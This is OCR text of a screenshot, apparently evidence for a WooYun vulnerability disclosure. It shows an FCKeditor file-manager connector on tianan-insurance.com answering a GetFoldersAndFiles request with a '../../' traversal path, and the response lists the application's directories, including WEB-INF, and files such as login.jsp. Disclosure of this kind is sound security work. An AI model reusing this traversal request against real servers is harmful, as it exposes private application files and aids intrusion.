 http://proxy.tianan-insurance.com/autoclaim/FCKeditor/editor/filemanager
WooYun.org | 提交漏洞
WooYun.org | 发布的漏洞
tianan-insurance.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoclaim/FCKeditor/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="menu"/>
<Folder name="jsp"/>
<Folder name="css"/>
<Folder name="images"/>
<Folder name="common"/>
<Folder name="js"/>
<Folder name="editor"/>
<Folder name="printTemplate"/>
<Folder name="FCKeditor"/>
<Folder name="META-INF"/>
<Folder name="WEB-INF"/>
<Folder name="cssNew"/>
</Folders>
- <Files>
<File name="navigator.jsp" size="3"/>
<File name="fckeditor.js" size="6"/>
<File name="login.jsp" size="3"/>
<File name="default.jsp" size="2"/>
<File name="fckconfig.js" size="8"/>
<File name="top.jsp" size="11"/>
<File name="index.htm" size="0"/>
<File name="menu.jsp" size="1"/>
<File name="left_up.htm" size="1"/>
<File name="bottom.htm" size="0"/>
<File name="ndex.jsp" size="1"/>
<File name="fckstyles.xml" size="1"/>
<File name="left_menu.htm" size="36"/>
<File name="fcktemplates.xml" size="2"/>
<File name="index.jsp" size="6"/>
<File name="left_down.htm" size="1"/>
<File name="left_menu.jsp" size="0"/>
<File name="welcome.htm" size="10"/>
<File name="left_buttom.htm" size="0"/>
<File name="navigator.htm" size="1"/>
www.wooyun.org